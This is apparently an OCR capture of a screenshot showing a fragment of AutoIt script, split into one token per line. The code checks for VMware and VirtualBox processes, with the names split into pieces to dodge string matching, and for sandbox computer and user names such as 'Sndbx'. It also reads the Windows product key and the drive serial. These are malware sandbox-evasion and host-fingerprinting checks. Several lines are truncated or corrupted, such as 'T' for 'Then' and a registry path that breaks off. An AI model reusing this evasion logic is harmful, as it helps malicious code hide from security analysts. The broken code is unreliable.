
EndIf
If
ProcessExists
(
"V"
&
"Mwa"
&
"retray.exe"
)
Then
Return
True
EndIf
If
ProcessExists
(
"Vb"
&
"ox.exe"
)
Then
Return
True
EndIf
$vComputerName
=
@ComputerName
If
StringLeft
(
$vComputerName
,
10
)
=
"NONE-DUSEZ"
T
Return
True
EndIf
If
StringLeft
(
$vComputerName
,
5
)
=
"VMLOG"
Then
Return
True
EndIf
$vProductKey
=
 DecodeProductKey
(
RegRead
(
"HKEY_LOCA
$vDriveSerial
=
DriveGetSerial
(
"C:\"
)
$vExeName
=
StringLeft
(
@ScriptName
,
StringLen
(
@Scr
$vExePath
=
@ScriptDir
&
"\"
If
$vUserName
=
"Sndbx"
Then